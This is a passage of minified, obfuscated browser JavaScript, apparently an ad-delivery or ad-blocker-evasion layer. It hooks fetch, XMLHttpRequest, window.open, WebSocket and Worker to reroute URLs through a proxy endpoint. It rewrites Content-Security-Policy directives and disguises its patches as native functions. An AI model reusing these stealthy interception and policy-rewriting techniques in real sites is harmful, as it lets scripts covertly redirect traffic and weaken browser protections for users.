t=a;if(c[t(968)](t(656))||c[t(968)](t(2122)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],endpoint:n.A[t(3950)]});{const s=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](o[t(588)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],baseUrl:s,endpoint:n.A[t(3950)]})}})();return i.A[a(1225)](o)[a(482)][a(271)](this,u,s)})),Jt(o,l(2499),l(3819),(function(t,r){const s=l;try{const a=new(o[s(3615)])(n.A[s(3950)])[s(2635)];if(s(1195)===t[s(3203)]()&&"\n"===r&&this[s(473)](a)&&(0,e.EW)(o[s(1200)][s(2691)])){const n=new(o[s(3615)])((0,e.sH)(o[s(1200)][s(2691)])[s(2280)]);if((s(1211)===n[s(2635)]||s(3106)===n[s(2635)])&&n[s(3335)][s(968)](s(3188))&&n[s(3335)][s(473)](s(491))){const e=i.A[s(1225)](o)[s(891)][s(271)](this,t,r);return i.A[s(1225)](o)[s(891)][s(271)](e,a,n[s(2635)])}}}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(2280)];return i.A[s(1225)](o)[s(891)][s(271)](n,t,r)}return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}}),(function(t,r){const i=l;try{if(i(390)==typeof this&&(this[i(968)](i(656))||this[i(968)](i(2122)))&&e.ht[i(3743)]((t=>It(this,"/"[i(2456)](t,"/")))))return!0;if(i(1195)===t[i(3203)]()&&"\n"===r&&i(390)==typeof this&&this[i(473)](new(o[i(3615)])(n.A[i(3950)])[i(2635)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3011),l(2873),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(429)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3324)][n(473)](n(1136))||r[n(3324)][n(473)](n(2598)))&&(c[n(1666)](n(391))||c[n(1666)](n(3833)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2234)];)try{r=e[t(2843)][t(588)],e=e[t(2843)][t(1600)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2873)][n(271)](t,c,e,...h)}e=oe(a,e,u);const m=w(c);if(n(2124)===m||n(3304)===m){const t=new URL(c)[n(2503)][n(1225)](n(1156));!function(t,e,r,o,i){const s=n;F(t,s(272),(arguments[s(429)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2675)](s(2746),e)[s(2675)](s(3982),r)[s(2675)](s(2628),o)[s(2675)](s(3370),i[s(3203)]()))}(r,window[n(2840)],n(694),null!=t?t:"",n(3304)===m)}const p=i.A[n(1225)](o)[n(320)][n(271)](this,a,e,...h);if(m){const t=await p,e=await t[n(1706)]()[n(1686)]();return s.A[n(1895)](n(2076)[n(2456)](m,")"),c,e),t}return p})),Jt(o,l(3011),l(2696),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1266));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(429)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1225)](o)[n(1772)][n(271)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3011),l(334),{get:function(){const t=l;for(var e,n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(408)],d=(null===(e=c[t(1225)])||void 0===e?void 0:e[t(271)](this,...s))||c[t(1612)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(390)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3993)==typeof c)return i.A[a(1225)](o)[a(2586)][a(271)](c[a(2331)])[a(1666)](a(1655))?c[a(2331)](e):c;if(!Bt(c))return c;if(c&&c[a(3011)]&&c instanceof c[a(3011)]&&c[a(1898)]){const t=c[a(1898)][a(1344)](a(2187));t&&a(3102)!==t&&a(2379)!==t&&!t[a(968)](a(3290))||(c[a(2454)]||(c[a(2454)]=!0,Y(c[a(1600)]),lt(c[a(1600)]),h[a(3109)](c[a(1600)])),Ft(c[a(1600)]),qt(r,c[a(1600)]))}return c}})}}),Qt(o,l(3011),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1662)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1662)][e(2675)][e(271)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3670),l(976),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2978)][t(1225)][t(271)](this,...n)},set:function(s){const a=l;if(a(2141)===i.A[a(1225)](o)[a(3055)][a(1225)][a(271)](this)[a(3808)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(263)[i(2456)](r));if(!o||0===o[i(429)])return;const s=function(t){const e=i;return t[e(2556)](",")[e(881)]((t=>t[e(1107)]()))[e(358)]((t=>t[e(429)]>0))[e(881)](mt)}(o);if(0===s[i(429)])return;const a=s[i(881)]((t=>function(t,r){const o=i,s={directives:Object[o(3559)](Object[o(2273)](r[o(2667)])[o(881)]((r=>{let[o,i]=r;const s=function(r){const o=a2y,i={"frame-ancestors":function(n){const r=a2y;return(0,e.Vp)(t)&&t[r(1713)]?[r(2122)+t[r(3324)]]:n[r(881)]((e=>wt(t,e)))},"block-all-mixed-content":function(t){const e=a2y;return n.A[e(1895)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(473)](o(2754))?e=>(n.A[o(1895)]?e[o(881)]((t=>o(2671)===t?o(3507):t)):[...e])[o(881)]((e=>wt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(358)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(812)](s[o(2667)])[o(429)]?null:s}(r,t)))[i(358)]((t=>null!=t)),c=a[i(881)](yt)[i(1596)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(881)](gt)[e(3779)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1194)])&&void 0!==c?c:""}i.A[a(1225)](o)[a(2978)][a(2675)][a(271)](this,s)}}),Jt(o,l(3011),l(307),(function(t,s,a){const c=l;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](o)[c(335)][c(271)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1200)===s?new Proxy(t[u(1200)],{set:function(t,s,c){const d=u;if(d(2691)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](o)[d(1070)][d(1225)][d(3944)](o[d(588)]),endpoint:n.A[d(3950)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(948)]}}));let d=o;for(;J(d,c(1080),c(574),{url:t,target:s,windowFeatures:a,name:o[c(2566)]}),d!==o[c(2234)];)d=d[c(2843)][c(1600)];return o}));const y={gpt:l(2067),gpt_limited:l(3221),adsense:l(785),aps:l(3591),prebid_sovrn:l(1737),prebid_sharethrough:l(3931),prebid_yieldmo:l(1193),prebid_triplelift:l(999),prebid_minutemedia:l(3264),prebid_kueezrtb:l(1155),prebid_vidazoo:l(2460),prebid_adagio:l(886),prebid_onetag:l(1264),prebid_criteo:l(1052),prebid_appnexus:l(2810),prebid_adtelligent:l(766),prebid_rubicon:l(3223),prebid_smartadserver:l(2315),prebid_nextmillennium:l(3745),prebid_trustedstack:l(2155),prebid_orbidder:l(928),prebid_grid_criteo:l(3732),prebid_visx:l(1749),prebid_equativ:l(2487),prebid_pubmatic:l(1685),prebid_yieldlab:l(2108)};function w(t){const e=l;for(const n in y)if(y[n]&&t[e(968)](y[n]))return n;return""}var b;Jt(o,l(2061),l(307),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),{additionalHeaders:f,url:m}=ne(o,0,c(390)==typeof a?(0,e.Xz)(a,h):a);c(390)==typeof(a=c(390)==typeof a?m[c(2691)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))):a instanceof o[c(3615)]&&(d=w(a[c(2691)]),(0,e.EW)(a[c(2691)])||((a=new(o[c(3615)])(a))[c(2691)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2691)],kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))),d&&i.A[c(1225)](o)[c(2278)][c(271)](this,c(2601),(()=>{const t=c;4===this[t(2625)]&&s.A[t(1895)](t(2076)[t(2456)](d,")"),u,this[t(2642)])}));for(var p=arguments[c(429)],g=new Array(p>2?p-2:0),y=2;y<p;y++)g[y-2]=arguments[y];const b=i.A[c(1225)](o)[c(1537)][c(271)](this,t,a,...g);for(const[t,e]of Object[c(2273)](f))this[c(3704)](c(2203)[c(2456)](t),Vt(e));return b})),Qt(o,l(2061),l(2358),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(396)][t(1225)][t(271)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2061),l(947),(function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3189)][t(271)](this,...n)})),Jt(o,l(2774),l(3784),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(3132)][c(271)](this,t,s,a)})),Zt(o,l(2543),(function(t,e,n){const s=l,a=e&&e[s(1666)](s(3603))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1225)](o)[s(2543)])(t,a,n)})),Zt(o,l(1642),(function(t,s){const a=l;return t?new(i.A[a(1225)](o)[a(1642)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),s):new(i.A[a(1225)](o)[a(1642)])(t,s)})),o[l(2694)]=Xt(o,l(1600),l(1200),{get:function(t,n){const r=l,i=o[r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(1200)][r(2691)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]||i[n]}return r(2912)===n?o[r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(1200)]):i},set:function(t,e,n){return o[l(1200)][e]=n,!0}}),o[l(588)][l(2694)]=Xt(o,l(588),l(1200),{get:function(t,n){const r=l,i=o[r(588)][r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(588)][r(1200)][r(2691)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]}return r(2912)===n?o[r(588)][r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(588)][t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(588)][r(1200)]):i},set:function(t,e,n){const r=l;return o[r(588)][r(1200)][e]=n,!0}}),o[l(879)]=Xt(o,l(1600),l(2843),(b=o,{get:function(t,e){const n=l;if(n(879)===e)return b[n(2843)][n(2843)]===b[n(2843)]?b[n(879)]:b[n(2843)][n(2843)];if(n(2694)===e)return b[n(2843)][n(1200)];const r=b[n(2843)][e];return n(3326)===e?function(t,e){const r=n;for(var o=arguments[r(429)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(2843)][r(3326)](t,"*",...i)}:n(3993)==typeof r&&r[n(2331)][n(3203)]()[n(1666)](n(1655))?r[n(2331)](b[n(2843)]):r},set:function(t,e,n){return b[l(2843)][e]=n,!0}})),Object[l(3953)](o)[l(2985)]((t=>{const e=l;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=o[e(3765)][e(3193)](o[t][e(4003)],r);n&&o[e(3765)][e(3359)](o[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1225)][t(271)](this,...o);return t(390)==typeof s&&s[t(968)](t(2301))&&(s=s[t(1716)](3)),s},set:function(t){const r=e;r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t);const o=n[r(1225)][r(271)](this);for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(429)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(429)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1225)]&&Yt[l(271)](this,e,n,r,a,null,null))return o[l(1225)][l(271)](t,t,c,...d);{const t=e[n][r][c];return l(3993)==typeof t?t[l(2331)](e[n][r]):t}}catch(t){s.A[l(1895)](l(2592)+n+"."+r+"."+c[l(3203)](),t[l(3815)]);const o=e[n][r][c];return l(3993)==typeof o?o[l(2331)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(429)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2675)]&&Yt[u(271)](this,e,n,r,a,null,null)?o[u(2675)][u(271)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1895)](u(3418)+n+"."+r+"."+c[u(3203)]()+"="+l[u(3203)](),t[u(3815)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(4003)]&&(e[n]=function(){const t=o;for(var c=arguments[t(429)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(271)](this,e,n,t(3633),a,null,null,...l)?r[t(271)](this,...l):new(i.A[t(1225)](e)[n])(...l)}catch(r){return s.A[t(1895)](t(3071)+n+t(1203),r[t(3815)],...l),new(i.A[t(1225)](e)[n])(...l)}},Object[o(3359)](e[n],o(2566),{value:n}),Object[o(3359)](e[n],o(854),{value:!0}),e[n][o(4003)]=i.A[o(1225)](e)[n+o(1782)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(429)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1225)](e)[n+"_"+r])return;const u=a(1600)===n[a(3808)]()?e:a(588)===n?e[a(588)]:a(514)===n?e[a(514)]:e[n][a(4003)],d=function(){const t=a;for(var u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(271)](this,e,n,r,c,null,null,...d)?o[t(271)](this,...d):i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}catch(o){if(l[t(4005)])throw o;return t(514)!==n&&s.A[t(1895)](t(3071)+n+"."+r,o[t(3815)],...d),i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}};Object[a(3359)](d,a(2566),{value:r}),Object[a(3359)](d,a(854),{value:!0}),e===top&&Object[a(3359)](d,a(3203),{value:function(){const t=a;return i.A[t(1225)](e)[n+"_"+r][t(3203)]()}});const h=Object[a(3193)](u,r);if(h){const t={...h,value:d};delete t[a(1225)],delete t[a(2675)],Object[a(3359)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1225)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1225)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(1225)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}catch(o){return s.A[t(1895)](t(3467)+n+"."+r+t(3161),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}};Object[a(3359)](l,a(2566),{value:a(1651)+r}),Object[a(3359)](l,a(854),{value:!0});const u=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2675)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(2675)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}catch(o){s.A[t(1895)](t(3467)+n+"."+r+t(2054),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}};Object[a(3359)](u,a(2566),{value:a(1001)+r}),Object[a(3359)](u,a(854),{value:!0}),e[a(3765)][a(3359)](a(1600)===n[a(3808)]()?e:e[n][a(4003)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(429)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1225)](e)[n+"_"+r]&&e[c(3765)][c(3359)](e[n][c(4003)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(271)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1225)];p&&(m[t(1225)]=function(e,o){const i=t;try{for(var c=arguments[i(429)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(271)](a,e,o,...l)}catch(t){return s.A[i(1895)](i(2592)+n+"."+r+"."+o[i(3203)](),t[i(3815)]),e[o]}});const g=o[t(2675)];g&&(m[t(2675)]=function(e,o,i){const c=t;try{for(var l=arguments[c(429)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(271)](a,e,o,i,...u)}catch(t){return s.A[c(1895)](c(3418)+n+"."+r+"."+o[c(3203)]()+"="+i,t[c(3815)]),e[o]=i,!0}});const y=o[t(773)];y&&(m[t(773)]=function(e){return y[t(271)](e,e)});const w=o[t(3193)];return w&&(m[t(3193)]=function(e,n){return w[t(271)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1225)](e)[n+"_"+r][t(2675)])return!0;for(var o=arguments[t(429)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(271)](this,e,n,r,l,null,null,...s)?a[t(271)](this,...s):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(429)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(271)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3102)===o||i(2379)===o||o[i(968)](i(3290))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(2280)]:o,s[i(2691)]);if(t&&a[i(948)]===s[i(948)])return!0;try{if(i(2379)===r[i(1200)][i(2691)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1200)][r(2691)],i=new(n[r(3615)])((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t);if(r(556)!==i[r(948)])return i}catch(t){break}if(o===o[r(2843)])break;o=o[r(2843)]}s.A[r(507)](r(683),n)};function te(e,n){const r=t;return n instanceof e[r(3441)]&&n[r(3233)]instanceof e[r(2078)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(1531));if(s instanceof r[a(3441)]){const t=s[a(563)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(3615)])(s[a(563)]));return{protectedInput:new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:c[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(3615)]){const t=s[a(2691)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2691)],kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]});return{protectedInput:new(r[a(3615)])(u),originalUrl:t,additionalHeaders:c}}if(a(390)==typeof s){const t=s,c=i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2691)],kind:e.MN[a(3334)],baseUrl:c,endpoint:n.A[a(3950)]}),originalUrl:t,additionalHeaders:l}}return console[a(2725)](a(1182),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(3615)])(r);if((o(3348)===s[o(2635)]||o(794)===s[o(2635)])&&o(312)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(278));null!==t&&(s[o(2503)][o(1313)](o(278)),i[o(278)]=t);const e=s[o(2503)][o(1225)](o(892));null!==e&&(s[o(2503)][o(1313)](o(892)),i[o(892)]=e);const n=s[o(2691)][o(429)],r=s[o(2503)][o(1225)](o(2268));n>=5e3&&r&&r[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2268)),i[o(2268)]=r);const a=s[o(2503)][o(1225)](o(2890));n>=5e3&&a&&a[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2890)),i[o(2890)]=a);const c=s[o(2503)][o(1225)](o(1703));n>=5e3&&c&&c[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1703)),i[o(1703)]=c);const l=s[o(2503)][o(1225)](o(3111));n>=5e3&&l&&l[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3111)),i[o(3111)]=l);const u=s[o(2503)][o(1225)](o(3074));n>=5e3&&u&&u[o(429)]>=500&&(s[o(2503)][o(1313)](o(3074)),i[o(3074)]=u);const d=s[o(2503)][o(1225)](o(3971));n>=5e3&&d&&d[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3971)),i[o(3971)]=d)}if(s[o(2635)][o(473)](o(1492))&&o(3108)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(1068));t&&t[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1068)),i[o(1068)]=t)}if(o(2206)===s[o(2635)]&&o(756)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(2547));null!==t&&(s[o(2503)][o(1313)](o(2547)),i[o(2547)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(563)];if(!te(r,s))throw new TypeError(a(1778));let l="";const u=new URL(s[a(563)]);if(a(1947)===u[a(2635)]||a(1462)===u[a(2635)]&&a(308)===u[a(3335)]&&"1"===u[a(2503)][a(1225)](a(1861))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1861)),r=t[e(2115)](n),o=await new Response(r)[e(722)]();return(new TextDecoder)[e(2867)](new Uint8Array(o))}(s[a(3233)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3047)](t),r=new CompressionStream(e(1861)),o=r[e(1463)][e(1083)]();return o[e(1281)](n),o[e(1142)](),await new Response(r[e(2572)])[e(722)]()}(t)}else l=await async function(t){const e=a,n=t[e(1734)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2728)]();return s?o:(o+=r[i(2867)](a,{stream:!0}),t())}()}(s[a(3233)]);const d=ne(r,0,new(r[a(3615)])(s[a(563)])),h=d[a(563)],f=d[a(2997)],m=new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:h[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),{method:s[a(3657)],browsingTopics:!!isSecureContext,body:l,cache:s[a(780)],credentials:s[a(3357)],headers:s[a(2031)],integrity:s[a(266)],keepalive:s[a(2535)],mode:s[a(2517)],redirect:s[a(944)],referrer:s[a(758)],referrerPolicy:s[a(1185)],signal:s[a(1420)]}),p=new(r[a(3615)])(c);if([a(2907),a(3250),a(501),a(3225)][a(1666)](p[a(2635)]))throw new Error(a(3566));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2031)in n?new Headers(n[o(2031)]):e instanceof Request?new Headers(e[o(2031)]):new Headers;for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n[o(2031)]=t}else{const t=new Headers(e instanceof Request?e[o(2031)]:{});for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n={headers:t}}return n}var ie=g(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2683)])||void 0===r?void 0:r[e(2334)])&&void 0!==n?n:[];if(Array[e(1978)](o)){s.A[e(1895)](e(1692)[e(2456)](o[e(429)],e(2941)));for(const t of o)try{t(window[e(2683)])}catch(t){s.A[e(1895)](e(3529),t)}s.A[e(1895)](e(2223)),window[e(2683)][e(2334)]={push:function(t){const n=e;try{t(window[n(2683)])}catch(t){s.A[n(1895)](n(3529),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3518)](n[c(588)][c(2583)])[c(358)]((t=>!a[c(1666)](t)))[c(358)]((t=>!(0,e.EW)(i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t))));a[c(1610)](...l);for(const t of l){const e=i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2y;ae(t,e,n,r);const s=[...n[o(617)][o(881)]((t=>o(2799)[o(2456)](t,o(1332))[o(2456)](t,'"]'))),...n[o(1771)][o(881)]((t=>"#"[o(2456)](CSS[o(3474)](t),",.")[o(2456)](CSS[o(3474)](t)))),...n[o(2878)][o(881)]((t=>"["[o(2456)](t,"]"))),...n[o(3526)][o(881)]((t=>t[o(1612)][o(881)]((e=>"["[o(2456)](t[o(2961)],'="')[o(2456)](e,'"]')))))[o(2626)](),...n[o(3227)][o(881)]((t=>""[o(2456)](t)))][o(3779)](",");for(const r of Array[o(3518)](i.A[o(1225)](t)[o(1309)][o(271)](t[o(588)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3518)](t[o(588)][o(1235)]))try{var a;if(r[o(883)]===r[o(859)][o(429)])continue;if(r[o(883)]=r[o(859)][o(429)],o(2773)===r[o(2973)][o(4001)])continue;if(null!==(a=r[o(2085)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1666)](o(1014)))continue;(0,ie.VE)(e,n,r[o(859)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=g(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3950)])[r(2635)];return t[r(2635)][r(473)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1422))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1871))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(429)],l=new 